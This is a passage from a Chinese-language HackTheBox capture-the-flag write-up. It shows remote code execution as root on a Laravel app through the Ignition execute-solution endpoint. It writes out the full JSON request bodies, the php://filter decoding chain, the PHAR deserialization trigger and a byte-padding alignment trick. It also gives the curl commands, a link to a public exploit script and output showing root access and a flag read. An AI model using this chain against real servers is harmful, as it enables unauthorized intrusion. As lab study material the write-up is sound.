            "line": 27,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 167,
            "function": "handle",
            "class": "Illuminate\\Foundation\\Http\\Middleware\\ValidatePostSize",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Middleware/PreventRequestsDuringMaintenance.php",
            "line": 86,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 167,
            "function": "handle",
            "class": "Illuminate\\Foundation\\Http\\Middleware\\PreventRequestsDuringMaintenance",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/fruitcake/laravel-cors/src/HandleCors.php",
            "line": 38,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 167,
            "function": "handle",
            "class": "Fruitcake\\Cors\\HandleCors",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/fideloper/proxy/src/TrustProxies.php",
            "line": 57,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 167,
            "function": "handle",
            "class": "Fideloper\\Proxy\\TrustProxies",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Pipeline/Pipeline.php",
            "line": 103,
            "function": "Illuminate\\Pipeline\\{closure}",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php",
            "line": 141,
            "function": "then",
            "class": "Illuminate\\Pipeline\\Pipeline",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/vendor/laravel/framework/src/Illuminate/Foundation/Http/Kernel.php",
            "line": 110,
            "function": "sendRequestThroughRouter",
            "class": "Illuminate\\Foundation\\Http\\Kernel",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/public/index.php",
            "line": 52,
            "function": "handle",
            "class": "Illuminate\\Foundation\\Http\\Kernel",
            "type": "->"
        },
        {
            "file": "/home/developer/myproject/server.php",
            "line": 21,
            "function": "require_once"
        }
    ]
}这里显示的报错提示是:
failed to open stream: File name too long"即文件名太长,因为我们设置的文件名就是那一大长串 PHAR 数据。但是,这依然会正常写入日志,目的依旧是达到的。
(2.4)解码还原 PHAR#
接下来,解码还原 PHAR 数据:
vim re.json写入:
{
  "solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
  "parameters": {
    "variableName": "cm0s",
    "viewFile": "php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=/home/developer/myproject/storage/logs/laravel.log"
  }
}
命令:
$ proxychains curl http://127.0.0.1:8000/_ignition/execute-solution -X POST --json @re.json
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  127.0.0.1:8000  ...  OK
本步骤就是根据之前的编码顺序进行依次解码,以此恢复 PHAR 数据。
而且解码的过程中,不会遇到“单纯 base64 编码”会遇到的“日志前缀解码”的干扰。
此时的日志文件内容大致为:
[2026-05-17] local.ERROR: file_get_contents(P=00D=009=00w=00a=00H=00A=00g=00...): failed ...第一层解码:QP decode
日志前缀:   [ 2 0 2 6 - 0 5 ...     → 不匹配 =XX 模式,原样输出
payload: P=00 D=00 9=00 ...     → P\x00 D\x00 9\x00 ...
第二层解码:UTF16LE → UTF8
前缀:   [ 2 成对解释 → U+325B (乱码)
         0 2         → U+3230 (乱码)
         6 -         → U+2D36 (乱码)
         0 5         → U+3530 (乱码)
         ...
         → 无意义的 Unicode 字符,很多会变成 ? 或被丢弃

payload: P\x00        → U+0050 = 'P' ✅
         D\x00        → U+0044 = 'D' ✅
         9\x00        → U+0039 = '9' ✅
         ...
         → 完美还原为 PD9waHA...(原始 base64 字符串)✅
第三层解码:base64 decode
PD9waHAgX19IQ... → 还原出 PHAR 二进制日志前缀因为缺少 \x00 配对被 UTF-16 转换自然销毁,payload 因为 \x00 配对完美幸存。
(2.5)触发 PHAR 反序列化 → RCE#
最后一步骤,写入:
vim rce.json{
"solution": "Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution",
"parameters": {
"variableName": "cm0s",
"viewFile": "phar:///home/developer/myproject/storage/logs/laravel.log/test.txt"
}
}运行:
proxychains curl http://127.0.0.1:8000/_ignition/execute-solution -X POST --json @rce.json除非运气很好,否则大多数情况下是失败的。报错信息为:
phar SHA1 signature could not be verified: broken signature这代表 PHP 成功打开了文件并且识别出了 PHAR 格式,只是签名校验没通过。
PHAR 文件末尾有 SHA1 签名,对文件整体做完整性校验。签名不匹配说明日志文件里还有"噪声"干扰了 PHAR 二进制。
最可能的原因:日志前缀的字符经过 UTF16 转换后产出的乱码占据了若干字节,导致解码后的 PHAR 二进制整体偏移了几个字节,导致最终签名验证失败。
但是,具体偏移了多少个字节不知道,因此,采取逐个填充 padding,以此来对齐。
先重现走前几个步骤:
proxychains curl http://127.0.0.1:8000/_ignition/execute-solution -X POST --json @body.json

proxychains curl http://127.0.0.1:8000/_ignition/execute-solution -X POST --json @padding.json
此时修改 phar.json 文件,在编码后的 PHAR 字符末尾多添加一个:
=00=00 是 Quoted-Printable 编码的 \x00(null byte)。解码后它就是一个 0x00 字节,因此能起到作为对齐 padding 的作用。
继续执行后续操作:
proxychains curl http://127.0.0.1:8000/_ignition/execute-solution -X POST --json @phar.jsonproxychains curl http://127.0.0.1:8000/_ignition/execute-solution -X POST --json @re.json
proxychains curl http://127.0.0.1:8000/_ignition/execute-solution -X POST --json @rce.json最终在末尾输出了:
uid=0(root) gid=0(root) groups=0(root)这说明了两个关键信息:
- 对齐了,并且 RCE 成功了
- Laravel 服务是以 root 权限运行的
换言之,我们不仅是实现了 RCE,还获得了 root 权限。
接下来就是读 root flag,这个我就不赘述了。
(3)Exp 脚本#
当然,这个漏洞的利用还是建议自动化脚本,手动操作还是挺麻烦的,网上有现成的 Exp:
https://github.com/khanhnv-2091/laravel-8.4.2-rce通常我们会在本地使用该脚本,需要走代理,但是不推荐采用 proxychains python exp.py …… 这样的方式走代理。
因为,proxychains 通过 LD_PRELOAD 劫持 libc 的 socket 函数(如 connect)来实现代理。但 Python 的 requests 库底层用的是 Python 自己的 socket 模块,在很多情况下不会经过被劫持的 C 库函数,所以代理通常不生效。
因此,拿到脚本后,在开头可以添加:
import socks
import socket

# 代理设置
socks.set_default_proxy(socks.SOCKS5, "127.0.0.1", 1080)
socket.socket = socks.socksocket
这就会让脚本中涉及到 http 请求的部分走该代理。
或者你不想改代码,也可以直接设置临时环境变量:
export http_proxy=socks5h://127.0.0.1:1080
export https_proxy=socks5h://127.0.0.1:1080
python exp.py ……
requests 会自动读取这两个环境变量,不需要改代码。
利用很简单,只要根据文档上的做即可:
$ proxychains python3 exp.py http://127.0.0.1:8000 /home/developer/myproject/storage/logs/laravel.log 'whoami'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4

Exploit...

root$ proxychains python3 exp.py http://127.0.0.1:8000 /home/developer/myproject/storage/logs/laravel.log 'cat /root/root.txt'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
Exploit...
c53b002c*******************四、其他解法#
在 Guide 模式中,HackTheBox 会提示你:

即除了上述我们利用的 CVE,还有另一种方式可以提权,而且是和“pwnkit”有关的。
这个在网上一搜就确定了:
大家感兴趣的话可以尝试一下。
因为我这并没有发现直接的线索去打这个漏洞,因此在本 WP 中不继续详写了。